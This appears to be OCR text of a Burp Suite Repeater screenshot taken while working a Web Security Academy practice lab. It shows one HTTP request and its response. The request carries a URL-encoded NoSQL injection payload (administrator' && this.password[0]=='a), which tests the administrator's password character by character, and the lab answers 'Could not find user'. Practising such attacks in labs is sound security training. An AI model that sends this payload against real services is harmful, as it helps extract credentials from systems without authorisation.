 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /user/lookup ?user=administrator'+%26%26+this.password[0]%3d%3d'a HTTP/2
2 Host: 0adf00a803767ca7817cb16900aa000c.web-security-academy.net
3 Cookie: session=VGyhoWHZGvgOAamrrhkEOG4lkfY5zFG7
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : en-US,en;q=0.9
6 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile : ?0
9 Accept: */*
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : cors
12 Sec-Fetch-Dest : empty
13 Referer :
https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=1, i
16
17
Search
0 highlights
Selection: 46 (0x2e)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 38
5
6 {
7 "message" :"Could not find user"
8 }
Search
0 highlights
Inspector
Selection 46 (0x2e)
Selected text
administrator'+%26%26+this.password[0
]%3d%3d'a
Decoded from: URL encoding
administrator' && this.password[0]=='
a
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
151 bytes | 641 millis
Event log (6) All issues (36)
Memory: 189.9MB
6
16°C
Clear
Search
M365
ENG
IN
22:28
01/12/2025